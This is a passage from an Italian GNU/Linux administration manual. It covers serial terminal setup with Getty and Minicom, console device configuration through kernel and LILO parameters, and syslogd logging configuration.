Attende di ricevere dall'utente o dal modem un segnale di <*CR*> o <*LF*>, prima di inviare il messaggio di pubblicazione (di solito si tratta del contenuto del file '/etc/issue') e la richiesta di identificazione per la procedura di accesso. L'uso di questa opzione è molto importante se si utilizza anche l'opzione '**-I**'.

# 37.6 Predisposizione di un terminale seriale.

Un terminale seriale può essere predisposto semplicemente utilizzando un elaboratore con un sistema operativo qualunque, purché provvisto di software necessario a emulare un terminale seriale. Per fare un esempio con lo stesso GNU/Linux, si può utilizzare il programma Minicom.

In linea di massima, i vari programmi Getty sono predisposti per la consuetudine diffusa di usare una codifica 8N1, ovvero: 8 bit dati senza alcuna parità, e un bit di stop. Questa impostazione va mantenuta sempre, a meno di sapere esattamente quello che si sta facendo.

Il parametro più importante che può essere modificato è la velocità (espressa in bit/s, ovvero bps), che deve essere stabilita precisamente e in modo identico tra Getty e il programma di emulazione di terminale all'altro capo del filo.

Il controllo di flusso dovrebbe essere sempre di tipo hardware, cioè RTS/CTS. Eccezionalmente si può usare un controllo di flusso software, cioè XON/XOFF, per esempio quando si è costretti a utilizzare un cavo seriale a tre fili; ciò purché Getty sia in grado di operare in questo modo, e che la velocità di comunicazione sia sufficientemente bassa da permetterlo (da 9 600 bit/s in giù).<sup>2</sup>

Come ultimo problema, occorre verificare per quali tipi di terminali standard può essere configurato il programma di emulazione. Generalmente, tutti i programmi di questo tipo dovrebbero essere in grado di operare come terminali '**vt100**'; se però il programma a disposizione offre di meglio, è sempre il caso di sfruttare tali caratteristiche.

### 37.6.1 Descrizione di un esempio

Per fare un esempio semplice e comune, si immagini di volere predisporre un terminale seriale utilizzando Getty ps da una parte e Minicom dall'altra, collegando i due elaboratori con un cavo seriale adatto per il controllo di flusso hardware (sette fili). Nell'elaboratore in cui è in funzione Getty si utilizza la prima porta seriale, mentre in quello che funge da terminale si vuole utilizzare la seconda porta seriale. La velocità di trasmissione sia di 38 400 bit/s (bps). Infine, per evitare problemi di compatibilità, si decide di utilizzare l'emulazione per il tipo di terminale '**vt100**'.

<sup>2</sup>È il caso di ricordare che '**mgetty**' è quasi sempre predisposto per operare esclusivamente con un controllo di flusso hardware.

La prima cosa da fare è predisporre il file '/etc/gettydefs' nell'elaboratore da usare per ricevere il collegamento attraverso il programma Getty. Normalmente dovrebbe essere già presente la direttiva seguente (qui appare divisa su due righe per motivi tipografici).

DT38400# B38400 CS8 CLOCAL CRTSCTS # B38400 SANE -ISTRIP CLOCAL CRTSCTS #@S login: #DT38400

Quindi occorre modificare il file '/etc/inittab' in modo da avviare il programma '**getty**' di Getty\_ps utilizzando questa voce del file di configurazione per la prima porta seriale, specificando l'utilizzo di un terminale '**vt100**'.

s1:2345:respawn:/sbin/getty ttyS0 DT38400 vt100

Dall'altro capo, nell'elaboratore che funge da terminale, occorre configurare Minicom (l'eseguibile corrispondente è '**minicom**') almeno per ciò che riguarda la connessione seriale (in particolare, è stato stabilito l'uso della seconda porta seriale). Sotto questo punto di vista, Minicom è descritto meglio nel capitolo 113, in ogni caso, alla fine, la maschera della configurazione della porta seriale dovrebbe apparire nel modo seguente:

```
A - Serial Device : /dev/ttyS1
B - Lockfile Location : /var/lock
C - Callin Program :
D - Callout Program :
E - Baud/Par/Bits : 38400 8N1
F - Hardware Flow Control : Yes
G - Software Flow Control : No
```
Si osservi la scelta della seconda porta seriale, '/dev/ttyS1'; si osservi la velocità, la dimensione dei caratteri (*data bit*), la parità e la durata dello stop (8N1); infine si osservi l'attivazione del controllo di flusso hardware.

Minicom opera normalmente emulando il terminale '**vt102**', compatibile con il tipo '**vt100**'.

### 37.6.2 Conseguenze

L'uso di un terminale rispetto a una console comporta delle conseguenze operative non trascurabili legate al comportamento della tastiera e alla visualizzazione dei caratteri sul video.

Questo problema era già stato presentato nel capitolo 35, nelle sezioni dedicate ai sistemi Termcap e Terminfo.

In pratica, la visualizzazione di certi simboli può variare, specialmente le bordature vengono sostituite con caratteri normali; inoltre, alcuni tasti funzionali e alcune combinazioni di tasti diventano inutilizzabili.

# 37.7 Riferimenti

• Greg Hankins, *The Linux Serial HOWTO*

# **Console**

In questo capitolo si fa ampiamente riferimento a concetti legati ai file di dispositivo e alle loro caratteristiche definite in base al numero primario e secondario. Questo argomento verrà trattato in un altro capitolo; per il momento, il lettore in difficoltà dovrebbe cercare soltanto di intuire il senso della cosa.

Nei sistemi Unix, la console è il terminale principale, e come tale ha un ruolo fondamentale. Generalmente, con GNU/Linux non si avverte questo particolare perché la gestione normale delle console virtuali fa sì che la «console» sia semplicemente quella console virtuale che si adopera in un momento determinato.

Le indicazioni di questo capitolo fanno riferimento particolarmente alle convenzioni stabilite con i kernel 2.2.\*. Anche se si utilizzano questi kernel, qualcosa potrebbe non funzionare come previsto, a causa di altri programmi che potrebbero non essere stati adattati alla nuova situazione.

# 38.1 Console vera e propria e console virtuali

Per fare un po' di chiarezza tra console e console virtuali, è bene dare un'occhiata ai file di dispositivo.

```
# ls -l /dev/console /dev/tty /dev/tty[0-9]
```
Con i nuovi kernel 2.2.\*, sono stati modificati i numeri primario e secondario di alcuni dispositivi. Attualmente, il risultato dovrebbe essere quello che segue, tenendo conto che la proprietà e i permessi cambiano in funzione dell'uso che si sta facendo in un determinato momento:



Si osservi prima di tutto che il dispositivo '/dev/console' ha numero primario cinque e numero secondario uno, mentre in origine si utilizzavano i numeri 4,0, corrispondenti al dispositivo '/dev/tty0'. Se dovesse essere necessario, si possono creare questi due dispositivi con i comandi seguenti (si comincia dalla cancellazione di quelli vecchi).

```
# rm /dev/console /dev/tty0
```

```
# mknod -m 600 /dev/console c 5 1
```

```
# mknod -m 600 /dev/tty0 c 4 0
```
Osservando i numeri primario e secondario dell'elenco mostrato, si comprende meglio lo scopo di questi file di dispositivo. I file di dispositivo '/dev/tty1', '/dev/tty2',... rappresentano ognuno una console virtuale; il file di dispositivo '/dev/tty0' rappresenta quella attiva, mentre '/dev/tty' rappresenta il terminale attivo, in senso più ampio.

Con i kernel 2.0.\*, '/dev/console' aveva i numeri 4,0, corrispondenti all'attuale '/dev/tty0', ovvero alla console virtuale attiva. La console è il terminale principale di un sistema, quello su cui devono apparire i messaggi di sistema più importanti, e quello che viene usato dai programmi in mancanza d'altro. Quando GNU/Linux poteva gestire esclusivamente console rappresentate dalla tastiera dell'elaboratore e dalla scheda video tradizionale, era corretto considerare '/dev/console' un modo alternativo di identificare la console virtuale attiva; ma all'estendersi delle possibilità di GNU/Linux, diventa importante poter definire espressamente a cosa corrisponda tale dispositivo.

# 38.2 Definizione esplicita della console

Se non viene specificato diversamente, la console, cioè il dispositivo '/dev/console', corrisponde semplicemente alla prima unità in grado di assolvere allo scopo; nella maggior parte dei casi si tratta della console virtuale attiva in un certo momento.

Non esistendo un'unità fisica corrispondente univocamente alla console, questa può essere soltanto associata a un altro dispositivo esistente, come una console virtuale o un altro tipo di terminale. Allo stato attuale, con i kernel 2.2.\* è possibile abbinare la console alla console virtuale attiva, a una console virtuale specifica o a una linea seriale. Per questo si interviene con un parametro del kernel.

```
console=dispositivo[,opzioni]
```
Al parametro '**console**' può essere abbinato il dispositivo a cui si vuole fare riferimento, senza aggiungere il percorso ('/dev/'), e se necessario possono essere aggiunte altre opzioni che riguardano la velocità, la parità e il numero di bit. Per esempio, il parametro '**console=tty10**', fa in modo che la decima console virtuale sia anche la console vera e propria.

Utilizzando il parametro '**console**', si stabilisce a cosa corrisponda il dispositivo '/dev/console'. Dipende dai programmi il fatto che tale dispositivo venga utilizzato o meno. In generale, questo significa che i messaggi più importanti appariranno lì; niente di più.

Se si avvia il kernel attraverso LILO, il parametro può essere fornito attraverso la direttiva '**append**', come si vede nell'esempio seguente:

```
image=/boot/vmlinuz-2.1.131-1
        label=linux
       root=/dev/hda4
        append="console=tty10"
       read-only
```
# 38.3 Usare o non usare la console

È già stato scritto, ma è bene ribadirlo: la console è sempre ospite di un altro terminale identificato in modo più preciso. Generalmente, '/dev/console' serve solo per avere un riferimento: il dispositivo a cui mandare i messaggi più importanti, contando che questi siano letti dall'interessato. In pratica, stando così le cose, il dispositivo '/dev/console' viene aperto sempre solo in scrittura per visualizzare qualcosa, e mai, o quasi, per ricevere un inserimento dati da tastiera. Se poi la console corrisponde a un terminale su cui si sta lavorando normalmente, i messaggi diretti a questa servono per disturbare l'utente confondendogli il contenuto dello schermo.

Per poter interagire con un terminale qualunque, di solito si interviene nel file '/etc/inittab', specificando l'avvio di un programma Getty abbinato a un dispositivo di terminale determinato. Si osservi l'esempio.

```
1:12345:respawn:/sbin/getty tty1
2:2345:respawn:/sbin/getty tty2
3:2345:respawn:/sbin/getty tty3
4:2345:respawn:/sbin/getty tty4
5:2345:respawn:/sbin/getty tty5
6:2345:respawn:/sbin/getty tty6
```
Questo è già stato descritto nel capitolo precedente: si tratta dell'attivazione delle prime sei console virtuali, in modo che da quelle possa essere eseguito l'accesso. Tutte le altre console virtuali esistono ugualmente, solo che da quelle non si può fare nulla, a meno di «scriverci» inviando dei messaggi, oppure di utilizzare un programma che ci faccia qualcosa d'altro.

Se la console vera e propria viene abbinata a una console virtuale «libera», quello che si ottiene è di mandare lì i messaggi diretti alla console, così da non disturbare l'utente che sta usando una console virtuale; ma per il momento, questo non significa che la console venga utilizzata anche per accedere. Ma allora, si può accedere attraverso '/dev/console'? Sì, solo che non conviene, perché la console è sempre ospite di un altro tipo di terminale, per cui è meglio attivare un accesso su quel terminale, piuttosto che sulla console generica.

A titolo di esempio, ribadendo che non si tratta di una buona idea, si elencano i passi necessari per poter attivare un accesso su '/dev/console':

1. deve essere definito in modo esplicito a cosa corrisponda la console attraverso il parametro del kernel '**console**';

#### Console 383

- 2. deve essere aggiunta una riga adatta nel file '/etc/inittab' per l'avvio di un programma Getty che utilizzi il dispositivo '/dev/console';
- 3. deve essere rimosso il file '/etc/ioctl.save' generato da Init, in quanto contiene l'impostazione iniziale di '**stty**' che la prima volta potrebbe essere incompatibile con le caratteristiche della connessione seriale.

Per definire che la console è abbinata a un dispositivo di terminale determinato, si può utilizzare la direttiva '**append**' di LILO, come è già stato mostrato; per l'attivazione del programma Getty si può aggiungere la riga seguente al file '/etc/inittab'.

7:12345:respawn:/sbin/getty console DT19200 vt100

Viene utilizzato proprio il programma '**getty**', con delle opzioni di compromesso, in modo da poter funzionare sia su una console virtuale di GNU/Linux, che su un terminale seriale.

L'unico vantaggio di agire in questo modo, potrebbe essere quello di poter avviare il sistema stabilendo all'avvio quale sia la console: attraverso un parametro del kernel passato materialmente al momento dell'avvio, oppure attraverso diverse scelte proposte da LILO o da un altro sistema di avvio.

# 38.4 Console su un terminale seriale

Prima di poter attivare una console su un terminale seriale occorre essere in grado di attivare un terminale seriale normale. Per questo è indispensabile leggere il capitolo precedente, e probabilmente occorre anche attendere la lettura di altri capitoli dedicati alle connessioni seriali. L'argomento è quindi prematuro, ma serve per completare la discussione sulle problematiche riferite all'uso della console.

### 38.4.1 Kernel

Per la gestione di una console su un terminale seriale occorre che il kernel sia stato predisposto per questo: sia per la gestione delle porte seriali, sia la gestione della console su terminale seriale.

• *Support for console on virtual terminal* (21.2.14) **y**/**n**

Questa funzione può essere attivata o meno, a seconda delle preferenze. Se **non** la si attiva, si evita che i messaggi del kernel finiscano nella console virtuale attiva, cioè il dispositivo '/dev/tty0', utilizzando così proprio il dispositivo '/dev/console'.

- *Standard/generic (dumb) serial support* (21.2.14) **Y**
- *Support for console on serial port* (21.2.14) **Y**

### 38.4.2 Configurazione

L'abbinamento della console a un terminale seriale non ha nulla di complicato: basta utilizzare il parametro '**console**', indicare il dispositivo seriale opportuno e la velocità di trasmissione. Gli esempi seguenti sono equivalenti.

'**console=ttyS1,9600**'

### '**console=ttyS1,9600n8**'

L'opzione '**9600n8**' rappresenta la velocità a 9 600 bit/s (bps), l'assenza di parità ('**n**') e la dimensione a 8 bit. In particolare, la parità potrebbe essere espressa attraverso altre lettere:

- '**n**' nessuna parità;
- '**o**' dispari (*odd*);
- '**e**' pari (*even*).

Questo basta a fare in modo che il terminale (configurato opportunamente secondo le stesse caratteristiche) connesso alla porta seriale specificata (nell'esempio è '/dev/ttyS1', cioè la seconda porta seriale) sia in grado di funzionare in qualità di '/dev/console'.

Le caratteristiche della connessione seriale che possono essere configurate sono molto poche. In particolare, è importante osservare che si sottintende un controllo di flusso hardware (RTS/CTS), per cui il cavo seriale utilizzato deve essere completo.

Se si vuole fare qualcosa di più della semplice visualizzazione dei messaggi emessi e destinati alla console, è il caso di attivare un programma Getty, e in tal caso bisogna stabilire se si vuole fare riferimento al terminale seriale effettivo, o alla console generica. Qualunque sia la scelta, si deve intervenire nel file '/etc/ inittab', come già era stato accennato in precedenza.

7:12345:respawn:/sbin/getty ttyS1 DT9600 vt100

Quella che si vede sopra è la riga necessaria ad attivare direttamente il terminale connesso alla seconda porta seriale; l'esempio successivo riguarda invece la console generica.

7:12345:respawn:/sbin/getty console DT9600 vt100

Se la console seriale deve poter sostituire completamente il video e la tastiera dell'elaboratore, è necessario rendere consapevole di questo anche il sistema di avvio di GNU/Linux, in modo che l'invito di avvio (il *bootprompt*) appaia sul terminale giusto. Allo stato attuale, solo LILO dovrebbe essere in grado di fare questo, attraverso la direttiva '**serial**'.

### serial=*n\_porta\_seriale*,*velocità\_bps*{n|o|e}*dimensione*

Questa direttiva va collocata nella sezione globale, come si vede dall'esempio.

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=50serial=1,9600n8
image=/boot/vmlinuz-2.2.1-1
        label=linux
        root=/dev/hda2
        read-only
image=/boot/vmlinuz-2.2.1-1
        label=seriale
        root=/dev/hda2
        append="console=ttyS1,9600"
        read-only
image=/boot/vmlinuz-2.0.36-1
        label=vecchio
        root=/dev/hda2
        read-only
```
La direttiva '**serial=1,9600n8**' stabilisce che LILO deve presentare l'invito sul terminale connesso alla seconda porta seriale ('/dev/ttyS1'), utilizzando una velocità di 9 600 bit/s (bps), senza parità e con una dimensione di 8 bit, esattamente come specificato nella direttiva '**append**' nel caso dell'etichetta '**seriale**'.

Prima di provare l'uso di una console seriale, occorre essere certi che il terminale seriale funzioni, attraverso programmi come Minicom, anche attivando semplicemente il terminale senza attribuirgli il livello di console. Infine, è importante cancellare il file '/etc/ioctl.save' prima di provare.

Nel momento in cui viene scritto questo capitolo, LILO non funziona bene con le porte seriali se la direttiva '**append**' è troppo lunga. Per questo, negli esempi si è evitato di specificare la parità e la lunghezza, lasciando che vengano presi in considerazione i valori predefiniti.

Parte x

Utenti





# Registrazione e controllo

In ogni sistema operativo multiutente c'è la necessità di controllare gli accessi, per mezzo della registrazione degli utenti e della registrazione degli eventi. Nei sistemi Unix un utente che può accedere ha un *account*: letteralmente si tratta di un conto, o in altri termini un «accredito», o meglio ancora una specie di contratto di utenza, che gli permette di esistere nel sistema in qualità di «utente logico».

La tabella 39.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 39.1. Riepilogo dei programmi e dei file per la gestione della registrazione degli utenti e del controllo degli accessi.

# 39.1 Registro del sistema

Il registro del sistema (*system log*, o anche *syslog*) è la procedura di registrazione degli eventi importanti all'interno di un cosiddetto file di *log*, ovvero un file delle registrazioni. Questa procedura è gestita principalmente dal demone '**syslogd**', che viene configurato attraverso '/etc/syslog.conf'. Altri programmi o demoni possono aggiungere annotazioni al registro inviando messaggi a '**syslogd**'.

Anche se potrebbe sembrare che la conoscenza di questo sistema di registrazione sia uno strumento utile principalmente per chi ha già esperienza di GNU/Linux o dei sistemi Unix in generale, la consultazione dei file delle registrazioni può essere di aiuto al principiante che si trova in difficoltà e non sa quale sia la causa del mancato funzionamento di qualcosa.

### 39.1.1 # syslogd

### syslogd [*opzioni*]

È il demone che si occupa delle annotazioni nel registrazione del sistema. Di norma viene avviato durante la procedura di avvio del sistema. Utilizza un file di configurazione che di solito è '/etc/syslog.conf'. Questo file viene letto nel momento in cui '**syslogd**' si avvia e per fare in modo che venga riletto (per esempio dopo una modifica), occorre inviare al processo di '**syslogd**' un segnale di aggancio ('**SIGHUP**').

kill -HUP *PID\_di\_syslogd*

Alcune opzioni

-f *file\_di\_configurazione*

Specifica un file di configurazione diverso da quello predefinito.

-m *minuti*

Stabilisce l'intervallo espresso in minuti tra i messaggi di marcatura. Il valore predefinito è 20.

-p *log\_socket*

Specifica un socket diverso da quello predefinito che è '/dev/log'.

### 39.1.2 /etc/syslog.conf

È il file di configurazione utilizzato da '**syslogd**' per definire in che modo devono essere gestiti i messaggi da registrare. Se si vogliono apportare modifiche a questo file è necessario fare in modo che venga riletto da '**syslogd**'. Per fare questo è possibile mandare a '**syslogd**' il segnale '**SIGHUP**':

kill -HUP *PID\_di\_syslogd*

Tuttavia, in certi casi, questo segnale può anche provocare la conclusione del funzionamento del programma. Se necessario si può riavviare semplicemente:

#### # **syslogd**

La sintassi per l'utilizzo di questo file di configurazione è relativamente semplice. Le righe vuote e quelle che iniziano con il simbolo '**#**' sono ignorate. Le altre sono record composti da due campi: il primo definisce la selezione, il secondo l'azione.

Il campo che definisce la selezione, serve a indicare per quali eventi effettuare un'annotazione attraverso l'azione indicata nel secondo campo. Questo primo campo si divide in due sottocampi, uniti da un punto singolo ('**.**'), e questi si riferiscono ai servizi e alle priorità. I servizi sono rappresentati da una serie di parole chiave che rappresentano una possibile origine di messaggi, mentre le priorità sono altre parole chiave che identificano il livello di gravità dell'informazione.

Le parole chiave riferite ai servizi possono essere:

- '**auth**';
- '**authpriv**';
- '**cron**';
- '**daemon**';
- '**kern**';
- '**lpr**';
- '**mail**';
- '**news**';
- '**syslog**';
- '**user**';
- '**uucp**';
- da '**local0**' a '**local7**'.

Volendo identificare tutti i servizi si può usare l'asterisco ('**\***'), mentre per indicarne un gruppo se ne può inserire un elenco separato da virgole ('**,**').

Le parole chiave riferite alle priorità possono essere quelle seguenti, elencate in ordine di importanza crescente, per cui l'ultima è quella che rappresenta un evento più importante:

- '**debug**';
- '**info**';
- '**notice**';
- '**warning**';
- '**err**';
- '**crit**';
- '**alert**';
- '**emerg**'.

In linea di massima, l'indicazione di una parola chiave che rappresenta una priorità implica l'inclusione dei messaggi che si riferiscono a quel livello, insieme a tutti quelli dei livelli superiori. Per indicare esclusivamente un livello di priorità, occorre fare precedere la parola chiave corrispondente dal simbolo '**=**'. Si possono indicare assieme più gruppi di servizi e priorità, in un solo campo, unendoli attraverso un punto e virgola ('**;**'). Si possono escludere delle priorità ponendo anteriormente un punto esclamativo ('**!**').

Il secondo campo, quello che definisce l'azione, serve a indicare la destinazione dei messaggi riferiti a un certo gruppo di servizi e priorità, come definito dal primo campo. Può trattarsi di un file o di altro, a seconda del primo carattere utilizzato per identificarlo. Segue l'elenco.

• '**/**'

Se il primo carattere è una barra obliqua normale, si intende che si tratti dell'indicazione di un percorso assoluto di un file destinatario dei messaggi. Può trattarsi anche di un file di dispositivo opportuno, come quello di una console virtuale.

• '**|**'

Se il primo carattere è una barra verticale, si intende che la parte restante sia l'indicazione del percorso assoluto di una pipe con nome, ovvero di un file FIFO, generata attraverso '**mkfifo**' (63.1.1).

• '**@**'

Se il primo carattere è il simbolo '**@**', si intente che la parte restante sia l'indicazione di un elaboratore remoto, che ricevendo tali messaggi li inserirà nel proprio sistema di registrazione.

• Elenco di utenti

Se il primo carattere non è scelto tra quelli elencati fino a questo punto, si intende che si tratti di un elenco di utenti (separati da virgole) a cui inviare i messaggi sullo schermo del terminale, se questi stanno accedendo in quel momento.

• '**\***'

Se il primo e unico carattere è un asterisco ('**\***'), si intente che i messaggi debbano essere inviati sullo schermo del terminale di tutti gli utenti connessi in quel momento.

È importante osservare che gli stessi messaggi possono essere inviati anche a destinazioni differenti, attraverso più record in cui si definiscono le stesse coppie di servizi e priorità, oppure coppie differenti che però si sovrappongono.

Vedere anche la pagina di manuale *syslog.conf*(5).

#### Esempi

# Salva tutti i messaggi in un file unico: /var/log/syslog \*.\* /var/log/syslog

Invia tutti i messaggi nel file '/var/log/syslog'.

# Invia tutti i messaggi del kernel sulla console kern.\* /dev/console

I messaggi del servizio '**kern**', a qualunque livello di priorità appartengano, vengono inviati al dispositivo corrispondente alla console. In pratica vengono scritti sullo schermo della console.

mail.\* /var/log/maillog

I messaggi riferiti alla gestione della posta elettronica sono memorizzati nel file '/var/log/maillog'.

# Invia tutti i messaggi da warning in su, all'elaboratore dinkel.brot.dg \*.warning @dinkel.brot.dg

I messaggi la cui priorità raggiunge o supera il livello '**warning**', vengono inviati all'elaboratore '**dinkel.brot.dg**'.

```
*.* @dinkel.brot.dg
*.=debug /var/log/debug
*.=info;*.=notice /var/log/messages
*.warning /var/log/syslog
```
Invia tutti i messaggi all'elaboratore '**dinkel.brot.dg**', e inoltre, invia i messaggi '**debug**' nel file '/var/log/debug', i messaggi '**info**' e '**notice**' nel file '/var/log/messages', e infine tutti i messaggi da '**warning**' in su nel file '/var/log/syslog'.

